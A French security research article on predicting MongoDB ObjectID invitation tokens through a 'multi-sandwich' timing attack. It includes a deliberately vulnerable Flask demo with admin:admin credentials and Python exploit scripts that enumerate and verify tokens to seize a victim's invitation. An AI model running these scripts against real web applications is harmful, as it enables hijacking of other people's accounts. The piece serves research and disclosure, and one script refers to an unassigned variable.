[FR] Attaque multi-sandwich avec MongoDB Object ID ou le scénario de surveillance en temps réel des invitations des applications web : un nouveau cas d’utilisation de l’attaque par sandwich
![]()
Abstract
Lors du précédent article, nous avons vu comment exploiter une application web utilisant des données time-based comme secret. Pour cela, nous avions nécessairement besoin de maîtriser la variable temps.
Dans le scénario de réinitialisation de mot de passe, l’attaquant effectuait lui-même la demande à la place de la victime pour connaître une date proche de la date de la demande. Nous maîtrisions donc la variable temps.
Cependant, d’autres scénarios sont envisageables, notamment avec les MongoDB Object ID. Au sein de cet article, nous allons vous en présenter un nouveau scénario permettant d’obtenir un impact sans nécessiter de connaître la temporalité.
Sommaire
- [FR] Attaque multi-sandwich avec MongoDB Object ID ou le scénario de surveillance en temps réel des invitations des applications web : un nouveau cas d’utilisation de l’attaque par sandwich
I - Contexte
I.1 - Suite logique de mes recherches
Lors de mes recherches sur des tokens basés sur le temps, j’ai listé les différentes fonctionnalités basées sur le scénario d’un token secret envoyé par e-mail. Dans cette liste, nous pouvons y retrouver le scénario d’une application permettant à un administrateur d’entreprise d’inviter de nouveaux utilisateurs en envoyant un token par e-mail. Ce nouvel utilisateur peut alors créer son compte à partir du lien reçu.
Lors de mon analyse, j’ai d’abord mis de côté ce scénario, car mon outil open source Reset Tolkien nécessite de connaître une approximation de la date de génération du token. Or, lorsque l’administrateur invite un utilisateur, l’attaquant n’est pas en mesure de déterminer à quelle date le token a été généré. Nous ne maîtrisons pas la valeur de temporalité.
Il est alors logique de vouloir explorer la possibilité de réaliser des attaques sans devoir connaître approximativement la date de génération. L’objectif sera donc d’élaborer des méthodes de validation des tokens en temps réel.
Cependant, lors de la découverte du format de token MongoDB Object ID, un nouveau scénario d’exploitation a pu être envisagé.
I.2 - La fonctionnalité d’invitation
Cette fonctionnalité permet d’inviter un utilisateur à se joindre au compte de l’entreprise au moyen d’un secret envoyé par e-mail au nouvel utilisateur invité. Afin d’avoir un impact, un attaquant doit deviner le token avant que la victime ne procède à la création de son compte.
Si l’hypothèse selon laquelle le token est généré à partir du temps est exacte, un attaquant connaissant la date approximative d’invitation serait alors capable de réaliser une attaque pour créer le compte de la victime à sa place, tout comme dans le précédent article.
- Voici le scénario:

Cependant, dans ce scénario, le prérequis de connaissance de la date de génération du token est trop circonstanciel.
Il semble que la sévérité de ce scénario n’est pas suffisante. Nous devons donc revoir ce scénario afin d’obtenir un impact sans connaître la date approximative de l’invitation.
L’objectif serait de pouvoir monitorer, en temps réel, les tokens générés par l’application pour créer le compte à la place de la victime.
I.3 - Object ID de MongoDB

Comme évoqué dans mon précédent article, les tokens Object ID générés par MongoDB sont composés de trois informations:
- Timestamp: temps en seconde de l’accès à l’objet en base de données.
- Process: valeur unique extraite à partir de la machine et du processus utilisés.
- Counter: compteur incrémenté à partir d’une valeur aléatoire.
def MongoDB_ObjectID(timestamp, process, counter):
return "%08x%10x%06x" % (
timestamp,
process,
counter,
)
def reverse_MongoDB_ObjectID(token):
timestamp = int(token[0:8], 16)
process = int(token[8:18], 16)
counter = int(token[18:24], 16)
return timestamp, process, counter
Dans l’hypothèse où le token envoyé par e-mail utilise ce format, il serait possible de procéder à une attaque par sandwich pour obtenir les tokens contenus dans une fenêtre temporelle si la date de génération du token est approximativement connue.
Puisque ce format se base sur un timestamp en seconde, à première vue, la complexité de ce format de token nous permet de générer l’ensemble des tokens possibles à un instant t et de les confirmer en temps réel.
II - Attaque par sandwich sans connaître la date de génération
II.1 - Première tentative - Attaque par sandwich avec une longue fenêtre temporelle
Nous procédons donc à une tentative d’attaque par sandwich sur une fenêtre temporelle longue, pour maximiser les chances de trouver une invitation valide:

En procédant à ce scénario, nous pourrions récupérer toutes les invitations générées par l’application pendant la fenêtre temporelle monitorée.
La procédure d’exploitation serait alors la suivante:
- Je crée une première invitation avec mon compte attaquant et je récupère .
- J’attends durant un délai arbitraire.
- Je crée une seconde invitation avec mon compte attaquant et je récupère .
- Je génère tous les tokens intermédiaires possibles et je les vérifie leur validité.
- (Pendant la vérification de ces tokens, je génère de nouveaux tokens pour continuer de monitorer les fenêtres temporelles suivantes.)
Si ce scénario se confirme, nous serions en mesure de monitorer en temps réel (avec une latence correspondant à la taille de la fenêtre temporelle) toutes les invitations de l’application.
II.2 - Première tentative - Échec de complexité
Dans le contexte réaliste d’une application vulnérable, nous prenons une fenêtre temporelle de 50 minutes comprise entre deux tokens, et nous calculons le nombre de tokens possibles.
L’objectif est d’évaluer si les tokens calculés peuvent être vérifiés durant le temps d’une deuxième fenêtre temporelle de 50 minutes. Dans ce cas, un monitoring des tokens en temps réel pourrait être envisagé.
- Générons deux tokens bornant cette fenêtre temporelle et calculons le nombre de tokens possibles:
tokens = [
"65c8fe61e6c4e22c969701f0", # Generated at 2024-02-11T18:05:37
"65c90a20e6c4e22c96970373" # Generated at 2024-02-11T18:55:44
]
timestamp_token1, process_token1, counter_token1 = reverse_MongoDB_ObjectID(tokens[0])
timestamp_token2, process_token2, counter_token2 = reverse_MongoDB_ObjectID(tokens[-1])
print(f"{tokens[0]}: {timestamp_token1} - {process_token1} - {counter_token1}")
print(f"{tokens[-1]}: {timestamp_token2} - {process_token2} - {counter_token2}")
# 65c8fe61e6c4e22c969701f0: 1707671137 - 991145634966 - 9896432
# 65c90a20e6c4e22c96970373: 1707674144 - 991145634966 - 9896819
diff_timestamp = timestamp_token2 - timestamp_token1
diff_counter = counter_token2 - counter_token1
possible_tokens_len = diff_timestamp * diff_counter
print(f"Time: {diff_timestamp} seconds - Possible memory access values : {diff_counter}")
print(f"Number of possible tokens : {possible_tokens_len}")
# Time: 3007 seconds - Possible memory access values : 387
# Number of possible tokens : 1163709
print(f"Number of requests per second to verify all tokens: {int(possible_tokens_len / diff_timestamp)} req/s")
# Number of requests per second to verify all tokens: 386 req/s
Pour réaliser l’exploitation en temps réel, nous devons être en mesure de vérifier l’ensemble des tokens possibles de la première fenêtre temporelle durant l’intervalle de la seconde fenêtre.
Cela nécessiterait de pouvoir vérifier l’ensemble des tokens au rythme de 386 requêtes par seconde
Ce qui ne semble pas être envisageable en l’état.
II.3 - Deuxième tentative - Sandwich attack avec de multiples fenêtres temporelles courtes
Il est possible de représenter l’évolution des valeurs des tokens sur un graphique à deux dimensions, l’évolution du graphique correspondant à la valeur du timestamp et l’évolution du compteur:

L’ensemble des tokens possibles est compris dans l’aire du rectangle délimité par les valeurs des compteurs et par les deux valeurs de temps qui bornent la fenêtre temporelle. Que se passe-t-il si nous récupérons un token intermédiaire au sein de cette fenêtre temporelle?

Si nous récupérons une valeur intermédiaire , il est possible de s’assurer de la valeur du compteur pour un temps précis . Nous divisons alors par deux le nombre de tokens possibles. En continuant à ajouter des tokens intermédiaires entre chaque sandwich, nous continuons à réduire le nombre de tokens possibles:

En générant plusieurs courtes fenêtres temporelles séquentiellement, au lieu d’une seule longue fenêtre temporelle, nous réduisons le nombre de tokens possibles. Il nous reste à déterminer quelle serait la valeur optimisée pour la taille des fenêtres temporelles courtes afin de rendre notre scénario d’attaque envisageable.
II.4 - Deuxième tentative - Taille des fenêtres temporelles courtes
Il est possible de le calculer artificiellement en reprenant nos deux tokens générés précédemment et en y ajoutant des tokens intermédiaires factices. Pour procéder, nous allons introduire un token intermédiaire entre chaque token de la liste pour diviser artificiellement par deux la taille des fenêtres temporelles courtes.
- Nous recalculons alors le nombre total de tokens possibles et constatons le nombre de requêtes nécessaires par seconde pour vérifier l’ensemble des tokens durant la période testée:
import math
# Generate factice intermediate token from average values
def generate_mid_token(token1, token2):
t1, p1, c1 = reverse_MongoDB_ObjectID(token1)
t2, p2, c2 = reverse_MongoDB_ObjectID(token2)
if p1 != p2:
print("Fail: not the same process!")
exit()
new_timestamp = t1 + math.floor((t2 - t1) / 2)
new_counter = c1 + math.floor((c2 - c1) / 2)
return MongoDB_ObjectID(new_timestamp, p1, new_counter)
# Generates an intermediate token between each provided token
def generate_tokens_via_mid_token(tokens):
new_tokens = []
for i in range(0, len(tokens) - 1):
token = generate_mid_token(tokens[i], tokens[i + 1])
new_tokens.append(tokens[i])
new_tokens.append(token)
new_tokens.append(tokens[-1])
return new_tokens
# Calculates the number of possible tokens between each provided token
def compute_possible_tokens(tokens):
diff_tokens = []
for i in range(0, len(tokens) - 1):
t1, _, c1 = reverse_MongoDB_ObjectID(tokens[i])
t2, _, c2 = reverse_MongoDB_ObjectID(tokens[i + 1])
diff_tokens.append((t2 - t1 + 1) * (c2 - c1 - 1))
return sum(diff_tokens)
max_interval = timestamp_token2 - timestamp_token1
for i in range(0, 9):
print(
f"Generated token during {math.floor(max_interval/60)}min : {len(tokens)} "
+ f"one generated token for each {round(max_interval / (len(tokens) - 1),2)}sec"
+ f" - Possible tokens size : {compute_possible_tokens(tokens)}"
+ f" i.e. {round(compute_possible_tokens(tokens)/(max_interval), 2)} req/sec"
)
tokens = generate_tokens_via_mid_token(tokens)
Generated token during 50min : 2 -> one generated token for each 3007.0sec interval - Possible tokens size : 1161088 i.e. 386.13 req/sec
Generated token during 50min : 3 -> one generated token for each 1503.5sec interval - Possible tokens size : 579233 i.e. 192.63 req/sec
Generated token during 50min : 5 -> one generated token for each 751.75sec interval - Possible tokens size : 288304 i.e. 95.88 req/sec
Generated token during 50min : 9 -> one generated token for each 375.88sec interval - Possible tokens size : 142836 i.e. 47.5 req/sec
Generated token during 50min : 17 -> one generated token for each 187.94sec interval - Possible tokens size : 70096 i.e. 23.31 req/sec
Generated token during 50min : 33 -> one generated token for each 93.97sec interval - Possible tokens size : 33714 i.e. 11.21 req/sec
Generated token during 50min : 65 -> one generated token for each 46.98sec interval - Possible tokens size : 15499 i.e. 5.15 req/sec
Generated token during 50min : 129 -> one generated token for each 23.49sec interval - Possible tokens size : 6345 i.e. 2.11 req/sec
Generated token during 50min : 257 -> one generated token for each 11.75sec interval - Possible tokens size : 1703 i.e. 0.57 req/sec
D’après nos estimations, en générant une fenêtre temporelle toutes les ~10 secondes, nous serions capables de vérifier tous les tokens possibles en temps réel.
III - Cas d’étude
Pour tester nos scénarios, nous allons prendre l’exemple d’une application web et dérouler nos scénarios pour mettre en pratique nos observations et confronter nos hypothèses au réel.
III.1 - Exemple d’application web
Imaginons qu’une application web implémente la fonctionnalité d’invitation à créer un compte par e-mail utilisant le format Object ID de MongoDB comme secret. Voici un exemple d’application web avec flask et pymongo:
from flask import Flask, request, redirect
from pymongo import MongoClient
from bson.objectid import ObjectId
VICTIM_EMAIL = "victim@example.com"
app = Flask(__name__)
db = MongoClient("mongodb://admin:admin@mongodb:27017")
# Store the token in database with the provided email
def store_in_db(email):
reset = db["reset"]
tokens = reset["tokens"]
if tokens.find_one({"email": email}):
tokens.delete_one({"email": email})
return tokens.insert_one({"email": email}).inserted_id
def clear_token(token):
reset = db["reset"]
tokens = reset["tokens"]
tokens.delete_one({"_id": ObjectId(token)})
# Verify the validity of provided token - the token is deleted from the database after usage
def verify(token):
reset = db["reset"]
tokens = reset["tokens"]
db_token = tokens.find_one({"_id": ObjectId(token)})
email = None
if db_token:
email = db_token["email"]
return email
@app.route("/clear", methods=["GET"])
def clear():
token = request.args.get("token", None)
# Verify
if token:
if verify(token):
clear_token(token)
return "Token used!"
return "Expired token!"
return redirect("invite")
@app.route("/", methods=["GET"])
def index():
return redirect("invite")
@app.route("/invite", methods=["GET"])
def invite():
# Verify
token = request.args.get("token", None)
if token:
email = verify(token)
if email:
return (
f"You are invite with {email}! <a href='/clear?token={token}'>Clear</a>"
)
return "Expired token!"
# Generate
email = request.args.get("email", None)
if email:
token = store_in_db(email)
if token:
if email == VICTIM_EMAIL:
return f"Email sent to {email}."
return f"Email sent to {email}: <a id='token' href='/invite?token={token}'>{token}</a>"
return "Error"
# Provide form
return "<html><body><form><label for='email'>Email: </label><input name='email'></input></form>"
@app.route("/trigger", methods=["GET"])
def trigger():
if store_in_db(VICTIM_EMAIL):
return "Invitation from administrator to victim triggered"
return "Error"
if __name__ == "__main__":
app.run()
Cette application implémente 5 fonctionnalités sur différentes routes:
GET /invite: obtenir le formulaire HTTP pour effectuer une invitation.GET /invite?email=[EMAIL]: générer un token d’invitation à partir de l’e-mail (normalement envoyé par e-mail, mais ici, on fournit le token dans la réponse).GET /invite?token=[TOKEN]: vérifier la validité d’un token donné sans le faire expirer.GET /clear?token=[TOKEN]: utiliser/expirer un token.GET /trigger: déclencher l’invitation de l’e-mail de la victime par l’administrateur.
Nous hébergeons ce serveur web à l’aide d’un Dockerfile:
FROM python:3.10-alpine AS builder
WORKDIR /src
RUN pip3 install pymongo flask
COPY . .
CMD ["python3", "server.py"]
Puis mettons en place un serveur MongoDB relié pour lancer notre application en local sur le port 8000 via docker-compose:
version: '3.8'
services:
backend:
build:
context: src
target: builder
ports:
- 8000:9090
volumes:
- ./src:/src
depends_on:
- mongodb
mongodb:
image: mongo:7.0.11
ports:
- "27017:27017"
environment:
- MONGO_INITDB_ROOT_USERNAME=admin
- MONGO_INITDB_ROOT_PASSWORD=admin
III.2 - Exploitation
Nous développons un script pour les principaux usages de cette application, qui permettra de générer, de récupérer et de vérifier un token:
import requests
from bs4 import BeautifulSoup
domain = "http://localhost:8000/"
# Retrieve the token from HTML page
def get_token(content):
soup = BeautifulSoup(content, "html.parser")
return soup.find(id="token").attrs["href"].split("?")[1].split("=")[1]
# Generate a token via invitation and return the token
def invite(email):
print(f"Invite {email}...")
r = requests.get(f"{domain}/invite?email={email}")
if r.ok:
return get_token(r.text)
# Oracle to verify the validity of the provided token
def verify(token):
r = requests.get(f"{domain}/invite?token={token}")
if r.ok and "Clear" in r.text:
return True
return False
if __name__ == "__main__":
token = invite("test@example.com")
print(f"Token: {token} -> verify:{verify(token)}")
# Invite test@example.com...
# Token: 66900b221dac7a1d51af6788 -> verify:True
- Nous définissons une fonction permettant de vérifier l’ensemble des tokens contenus entre deux tokens fournis:
# Returns a list of all the tokens contained in the interval between the two provided tokens.
def generate_range(token1, token2):
timestamp_token1, process_token1, counter_token1 = reverse_MongoDB_ObjectID(token1)
timestamp_token2, process_token2, counter_token2 = reverse_MongoDB_ObjectID(token2)
if process_token1 != process_token2:
print("Fail: not the same process!")
exit()
new_process = process_token1
diff_timestamp = timestamp_token2 - timestamp_token1
diff_counter = counter_token2 - counter_token1
possible_tokens = []
for t in range(0, diff_timestamp + 1):
new_timestamp = timestamp_token1 + t
for count in range(1, diff_counter + 1):
new_counter = counter_token1 + count
new_token = MongoDB_ObjectID(new_timestamp, new_process, new_counter)
if not (count == diff_counter and t == diff_timestamp):
possible_tokens.append(new_token)
return possible_tokens
Nous réalisons alors notre premier scénario classique d’attaque par sandwich: nous générons deux tokens, puis nous vérifions l’ensemble des tokens intermédiaires. Si l’un des tokens a été généré pendant cet intervalle, alors nous le détecterons.
VICTIM_EMAIL = "victim@example.com"
# Trigger victim email to simulate administrator action
def trigger():
print(f"Trigger {VICTIM_EMAIL}...")
r = requests.get(f"{domain}/invite?email={VICTIM_EMAIL}")
return r.ok
# Verify the validity of all tokens contained in the interval between the two provided tokens.
def verify_all(token1, token2):
tokens = generate_range(token1, token2)
for token in tokens:
if verify(token):
print(f"[!] {token}")
print(f"{len(tokens)} checked")
if __name__ == "__main__":
import time
token1 = invite("test@example.com")
print(f"Token 1: {token1} -> verify:{verify(token1)}")
time.sleep(5)
trigger()
time.sleep(5)
token3 = invite("test2@example.com")
print(f"Token 2: {token2} -> verify:{verify(token2)}")
verify_all(token1, token2)
# Invite test@example.com...
# Token 1: 66900d9d1dac7a1d51af6790 -> verify:True
# Trigger victim@example.com...
# Invite test3@example.com...
# Token 3: 66900da71dac7a1d51af6792 -> verify:True
# [!] 66900da21dac7a1d51af6791
# 21 checked
Nous avons maintenant tout ce qu’il nous faut pour réaliser notre premier scénario d’attaque multi-sandwich. Nous générons en continu des fenêtres temporelles de 10 secondes. Dès qu’une fenêtre de temps est bornée par les deux tokens, nous effectuons la vérification des tokens de l’intervalle en parallèle.
import time
import threading
def native_exploit(email, delay):
token1 = invite(email)
token2 = token1
while True:
token1 = token2
time.sleep(delay)
token2 = invite(email)
thread = threading.Thread(
target=verify_all,
args=(token1, token2),
daemon=True
)
thread.start()
if __name__ == "__main__":
delay = 10
thread = threading.Thread(
target=native_exploit,
args=("test@example.com",delay),
daemon=True
)
thread.start()
time.sleep(delay + delay / 2)
trigger()
time.sleep(delay)
# Invite test@example.com...
# Invite test@example.com...
# 10 checked
# Trigger victim@example.com...
# Invite test@example.com...
# [!] 66901334fb7c368de8c075c0
# 21 checked
Nous avons maintenant une méthode pour monitorer en temps réel l’application web afin de récupérer (avec une latence 10 secondes dans notre exemple) les tokens générés pour les invitations de nouveau compte.
IV - Optimisation du nombre de requêtes auprès de l’oracle
Pour ce scénario, il est nécessaire de réaliser un grand nombre de requêtes sur l’application ciblée afin de vérifier les tokens calculés. Pour des raisons techniques (ou/et de discrétion), il peut être difficile, voire impossible, de mettre en œuvre ce scénario.
IV.1 - Troisième tentative - Monitoring de l’évolution du compteur des Object ID
Lors d’une nouvelle invitation, un token est généré. Le format Object ID comprend une partie basée sur le temps que nous essayons de deviner en se basant sur le temps courant. Mais le format Object ID comprend aussi un compteur. Celui-ci est incrémenté à chaque nouveau accès mémoire utilisé.
Ainsi, si nous sommes en mesure de suivre l’évolution du token, nous sommes également en mesure de suivre l’évolution du nombre d’accès mémoire utilisés. Nous avons donc l’opportunité de suivre en temps réel les nouveaux accès mémoire, et donc de suivre en temps réel la génération de token d’invitation.
Si cette hypothèse se confirme, il nous suffira de suivre l’évolution de ce compteur pour déterminer si un nouveau token d’invitation a été généré.
IV.2 - Troisième tentative - Scénario optimisé en nombre de requêtes
Pour surveiller l’évolution du compteur, nous allons procéder au même monitoring via des fenêtres temporelles courtes, mais cette fois, nous vérifierons uniquement les tokens contenus dans une fenêtre temporelle ayant vue son compteur incrémenté de façon inhabituelle.
Entre deux tokens générés séquentiellement, le compteur devra être incrémenté qu’une seule fois. Si c’est le cas, il n’est pas nécessaire de vérifier les tokens. Dans le cas contraire, cela indique qu’un autre token a été généré durant cette fenêtre temporelle. Nous devons alors vérifier l’ensemble des tokens pour récupérer le token valide.
def compute_diff_counter(token1, token2):
_, process_token1, counter_token1 = reverse_MongoDB_ObjectID(token1)
_, process_token2, counter_token2 = reverse_MongoDB_ObjectID(token2)
if process_token1 != process_token2:
print("Fail: not the same process!")
exit()
return counter_token2 - counter_token1
def monitored_exploit(email, delay):
token1 = invite(email)
token2 = token1
while True:
token1 = token2
time.sleep(delay)
token2 = invite(email)
if compute_diff_counter(token1, token2) > 1:
print(f"[+] Need to verify")
thread = threading.Thread(
target=verify_all,
args=(token1, token2),
daemon=True
)
thread.start()
if __name__ == "__main__":
delay = 10
thread = threading.Thread(
target=monitored_exploit,
args=("test@example.com", delay),
daemon=True
)
thread.start()
time.sleep(delay + delay / 2)
trigger()
time.sleep(delay)
# Invite test@example.com...
# Invite test@example.com...
# Trigger victim@example.com...
# Invite test@example.com...
# [+] Need to verify
# [!] 6690570dfb7c368de8c075d7
# 21 checked
Grâce à ce scénario, il est possible de surveiller la génération de tokens de façon passive, en considérant que la génération d’une invitation à chacune des fenêtres temporelles mises en place est une action légitime et non intrusive pour l’application ciblée.
